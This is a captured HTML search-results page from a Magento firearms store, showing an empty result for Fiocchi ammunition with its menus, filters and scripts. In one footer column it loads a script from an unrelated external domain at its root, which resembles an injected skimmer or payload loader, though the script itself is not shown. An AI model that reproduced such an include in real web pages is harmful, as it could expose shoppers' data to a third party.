HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Search results for: &#039;Fiocchi Ammunition&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Search results for: &#039;Fiocchi Ammunition&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="NhyydTRIaESzV5wG" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/?manufacturer=2097&q=Fiocchi+Ammunition","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?manufacturer=2097&q=Fiocchi%20Ammunition"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fcatalogsearch%2Fresult%2Findex%2F%3Fmanufacturer%3D2097%26q%3DFiocchi%2520Ammunition\/"};
</script>    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
    
<div class="message notice">
    <div>
        Your search returned no results.            <dl class="block">
        <dt class="title">Related search terms</dt>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=Ammunition+Storage+Components"
                    >Ammunition Storage Components</a>
                                    <span class="count">2</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ammunition+forGlock+80+P80+9mm+PISTOLE+80+Classic+Edition+4.49%2522+Barrel+17+1+Capacity"
                    >ammunition forGlock 80 P80 9mm PISTOLE 80 Classic Edition 4.49%22 Barrel 17 1 Capacity</a>
                                    <span class="count">378</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ammunition+forGlock+80+P80+9mm+PISTOLE+80+Classic+Edition+4.49%22+Barrel+17+1+Capacity"
                    >ammunition forGlock 80 P80 9mm PISTOLE 80 Classic Edition 4.49&quot; Barrel 17 1 Capacity</a>
                                    <span class="count">317</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=Fiocchi"
                    >Fiocchi</a>
                                    <span class="count">7</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ammunition%2B30-30"
                    >ammunition+30-30</a>
                                    <span class="count">45</span>
                            </dd>
            </dl>
            </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "body": {
            "list": {"skus":[],"payMsg":false}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["manufacturer","q"],"params":{"manufacturer":"2097","q":"Fiocchi Ammunition"},"isCustomerLoggedIn":false,"isAjax":true,"slider":[]}}'>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Manufacturer</span>
                <span class="filter-value">Fiocchi Ammunition</span>
                                    <a class="action remove" href="https://www.gunsla.com/catalogsearch/result/index/?q=Fiocchi+Ammunition"
                       title="Remove Manufacturer Fiocchi Ammunition">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>
                            <div class="block-actions filter-actions">
                    <a href="https://www.gunsla.com/catalogsearch/result/index/?q=Fiocchi+Ammunition" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=1&amp;manufacturer=2097&amp;q=Fiocchi+Ammunition">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                           disabled="disabled" title="Out of stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=0&amp;manufacturer=2097&amp;q=Fiocchi+Ammunition">
                    Out of stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=2&amp;manufacturer=2097&amp;q=Fiocchi+Ammunition">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

</div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
